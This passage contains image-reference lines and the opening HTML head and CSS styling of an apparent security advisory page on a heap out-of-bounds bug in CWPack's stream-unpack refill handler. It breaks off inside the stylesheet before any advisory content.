




<file: findings/CWPack-advisory.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>CWPack Advisory — heap OOB in stream-unpack refill handler</title>
<style>
  :root{
    --bg:#0e1014; --panel:#161a21; --panel-2:#1b2029; --ink:#e7eaef; --ink-soft:#aab2bf;
    --ink-faint:#788393; --line:#262c37; --line-soft:#20252e;
    --accent:#f0a63c;            /* High severity amber */
    --danger:#e5484d; --warn:#f0a63c; --ok:#3dd68c; --info:#5aa9e6;
    --mono:ui-monospace,SFMono-Regular,"SF Mono",Menlo,Consolas,"Liberation Mono",monospace;
    --sans:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Inter,Helvetica,Arial,sans-serif;
  }
  @media (prefers-color-scheme: light){
    :root{
      --bg:#f6f7f9; --panel:#ffffff; --panel-2:#f0f2f5; --ink:#161a20; --ink-soft:#434b57;
      --ink-faint:#6b7482; --line:#e2e6ec; --line-soft:#eceff3;
      --accent:#b9721a; --danger:#c62a2f; --warn:#b9721a; --ok:#1f9d5c; --info:#2a6db0;
    }
  }
  *{box-sizing:border-box}
  html{-webkit-text-size-adjust:100%}
  body{
    margin:0; background:var(--bg); color:var(--ink);
    font-family:var(--sans); font-size:16px; line-height:1.62;
    -webkit-font-smoothing:antialiased;
  }
  .wrap{max-width:860px; margin:0 auto; padding:0 22px 96px}
  a{color:var(--info); text-decoration:none}
  a:hover{text-decoration:underline}

  /* Header */
  header.top{padding:52px 0 30px; border-bottom:1px solid var(--line)}
  .eyebrow{font-family:var(--mono); font-size:12px; letter-spacing:.14em; text-transform:uppercase;
    color:var(--ink-faint); margin:0 0 16px}
  h1{font-size:30px; line-height:1.22; letter-spacing:-.01em; margin:0 0 18px; text-wrap:balance; font-weight:680}
  h1 code{font-family:var(--mono); font-size:.82em; background:var(--panel-2); padding:.08em .32em; border-radius:5px}
  .lede{font-size:17px; color:var(--ink-soft); margin:0; max-width:64ch}

  .badges{display:flex; flex-wrap:wrap; gap:9px; margin:22px 0 0}
  .badge{display:inline-flex; align-items:center; gap:7px; font-family:var(--mono); font-size:12.5px;
    padding:6px 11px; border-radius:999px; border:1px solid var(--line); background:var(--panel)}
  .badge.sev{border-color:color-mix(in srgb,var(--accent) 55%,var(--line)); color:var(--accent);
    background:color-mix(in srgb,var(--accent) 12%,transparent); font-weight:600}
  .badge .dot{width:8px; height:8px; border-radius:50%}
  .dot.amber{background:var(--warn)} .dot.green{background:var(--ok)} .dot.blue{background:var(--info)}

  /* Meta grid */
  .meta{display:grid; grid-template-columns:repeat(2,1fr); gap:1px; background:var(--line);
    border:1px solid var(--line); border-radius:12px; overflow:hidden; margin:30px 0 8px}
  .meta div{background:var(--panel); padding:13px 16px}
  .meta dt{font-family:var(--mono); font-size:11px; letter-spacing:.08em; text-transform:uppercase;
    color:var(--ink-faint); margin:0 0 4px}
  .meta dd{margin:0; font-size:14.5px; word-break:break-word}
  .meta dd code{font-family:var(--mono); font-size:13px}
  @media (max-width:560px){ .meta{grid-template-columns:1fr} }

  /* Sections */
  section{padding:34px 0; border-bottom:1px solid var(--line-soft)}
  h2{font-size:13px; font-family:var(--mono); letter-spacing:.1em; text-transform:uppercase;
